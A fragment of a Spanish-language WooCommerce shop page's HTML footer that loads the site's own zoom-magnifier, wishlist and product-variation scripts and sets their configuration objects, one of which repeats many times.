//# sourceURL=ywzm-magnifier-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=2.1.1" id="ywzm-magnifier-js"></script>
<script type="text/javascript" id="ywzm_frontend-js-extra">
/* <![CDATA[ */
var ywzm_data = {"slider_colors_array":{"background":"white","border":"black","arrow":"black"},"slider_colors_hover_array":{"background":"white","border":"black","arrow":"black"}};
var ywzm_prettyphoto_data = [];
//# sourceURL=ywzm_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=2.1.1" id="ywzm_frontend-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/init.prettyPhoto.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="yith-ywzm-prettyPhoto-init-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/wp-util.min.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productosos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del productoso antes de a\u00f1adir este productoso a tu carrito.","i18n_unavailable_text":"Lo sentimos, este productoso no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some productos options before adding this productos to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="sinrato-magnifier-js-extra">
/* <![CDATA[ */
var sinrato_magnifier_vars = {"responsive":"false","circular":"false","infinite":"true","visible":"3","zoomWidth":"","zoomHeight":"","position":"right","lensOpacity":"0.5","softFocus":"false","phoneBehavior":"","loadingLabel":"Loading..."};
//# sourceURL=sinrato-magnifier-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/product-magnifier-var.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="sinrato-magnifier-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f511fe9cd9","remove_from_wishlist_nonce":"f71f37d0da","reload_wishlist_and_adding_elem_nonce":"1b9ae15837","load_mobile_nonce":"395014648c","delete_item_nonce":"012e9483b7","save_title_nonce":"d8f44ae1a2","save_privacy_nonce":"ea7069a904","load_fragments_nonce":"570a294fc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f511fe9cd9","remove_from_wishlist_nonce":"f71f37d0da","reload_wishlist_and_adding_elem_nonce":"1b9ae15837","load_mobile_nonce":"395014648c","delete_item_nonce":"012e9483b7","save_title_nonce":"d8f44ae1a2","save_privacy_nonce":"ea7069a904","load_fragments_nonce":"570a294fc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f511fe9cd9","remove_from_wishlist_nonce":"f71f37d0da","reload_wishlist_and_adding_elem_nonce":"1b9ae15837","load_mobile_nonce":"395014648c","delete_item_nonce":"012e9483b7","save_title_nonce":"d8f44ae1a2","save_privacy_nonce":"ea7069a904","load_fragments_nonce":"570a294fc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f511fe9cd9","remove_from_wishlist_nonce":"f71f37d0da","reload_wishlist_and_adding_elem_nonce":"1b9ae15837","load_mobile_nonce":"395014648c","delete_item_nonce":"012e9483b7","save_title_nonce":"d8f44ae1a2","save_privacy_nonce":"ea7069a904","load_fragments_nonce":"570a294fc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f511fe9cd9","remove_from_wishlist_nonce":"f71f37d0da","reload_wishlist_and_adding_elem_nonce":"1b9ae15837","load_mobile_nonce":"395014648c","delete_item_nonce":"012e9483b7","save_title_nonce":"d8f44ae1a2","save_privacy_nonce":"ea7069a904","load_fragments_nonce":"570a294fc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f511fe9cd9","remove_from_wishlist_nonce":"f71f37d0da","reload_wishlist_and_adding_elem_nonce":"1b9ae15837","load_mobile_nonce":"395014648c","delete_item_nonce":"012e9483b7","save_title_nonce":"d8f44ae1a2","save_privacy_nonce":"ea7069a904","load_fragments_nonce":"570a294fc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f511fe9cd9","remove_from_wishlist_nonce":"f71f37d0da","reload_wishlist_and_adding_elem_nonce":"1b9ae15837","load_mobile_nonce":"395014648c","delete_item_nonce":"012e9483b7","save_title_nonce":"d8f44ae1a2","save_privacy_nonce":"ea7069a904","load_fragments_nonce":"570a294fc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f511fe9cd9","remove_from_wishlist_nonce":"f71f37d0da","reload_wishlist_and_adding_elem_nonce":"1b9ae15837","load_mobile_nonce":"395014648c","delete_item_nonce":"012e9483b7","save_title_nonce":"d8f44ae1a2","save_privacy_nonce":"ea7069a904","load_fragments_nonce":"570a294fc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f511fe9cd9","remove_from_wishlist_nonce":"f71f37d0da","reload_wishlist_and_adding_elem_nonce":"1b9ae15837","load_mobile_nonce":"395014648c","delete_item_nonce":"012e9483b7","save_title_nonce":"d8f44ae1a2","save_privacy_nonce":"ea7069a904","load_fragments_nonce":"570a294fc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f511fe9cd9","remove_from_wishlist_nonce":"f71f37d0da","reload_wishlist_and_adding_elem_nonce":"1b9ae15837","load_mobile_nonce":"395014648c","delete_item_nonce":"012e9483b7","save_title_nonce":"d8f44ae1a2","save_privacy_nonce":"ea7069a904","load_fragments_nonce":"570a294fc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f511fe9cd9","remove_from_wishlist_nonce":"f71f37d0da","reload_wishlist_and_adding_elem_nonce":"1b9ae15837","load_mobile_nonce":"395014648c","delete_item_nonce":"012e9483b7","save_title_nonce":"d8f44ae1a2","save_privacy_nonce":"ea7069a904","load_fragments_nonce":"570a294fc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f511fe9cd9","remove_from_wishlist_nonce":"f71f37d0da","reload_wishlist_and_adding_elem_nonce":"1b9ae15837","load_mobile_nonce":"395014648c","delete_item_nonce":"012e9483b7","save_title_nonce":"d8f44ae1a2","save_privacy_nonce":"ea7069a904","load_fragments_nonce":"570a294fc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f511fe9cd9","remove_from_wishlist_nonce":"f71f37d0da","reload_wishlist_and_adding_elem_nonce":"1b9ae15837","load_mobile_nonce":"395014648c","delete_item_nonce":"012e9483b7","save_title_nonce":"d8f44ae1a2","save_privacy_nonce":"ea7069a904","load_fragments_nonce":"570a294fc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f511fe9cd9","remove_from_wishlist_nonce":"f71f37d0da","reload_wishlist_and_adding_elem_nonce":"1b9ae15837","load_mobile_nonce":"395014648c","delete_item_nonce":"012e9483b7","save_title_nonce":"d8f44ae1a2","save_privacy_nonce":"ea7069a904","load_fragments_nonce":"570a294fc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f511fe9cd9","remove_from_wishlist_nonce":"f71f37d0da","reload_wishlist_and_adding_elem_nonce":"1b9ae15837","load_mobile_nonce":"395014648c","delete_item_nonce":"012e9483b7","save_title_nonce":"d8f44ae1a2","save_privacy_nonce":"ea7069a904","load_fragments_nonce":"570a294fc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f511fe9cd9","remove_from_wishlist_nonce":"f71f37d0da","reload_wishlist_and_adding_elem_nonce":"1b9ae15837","load_mobile_nonce":"395014648c","delete_item_nonce":"012e9483b7","save_title_nonce":"d8f44ae1a2","save_privacy_nonce":"ea7069a904","load_fragments_nonce":"570a294fc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
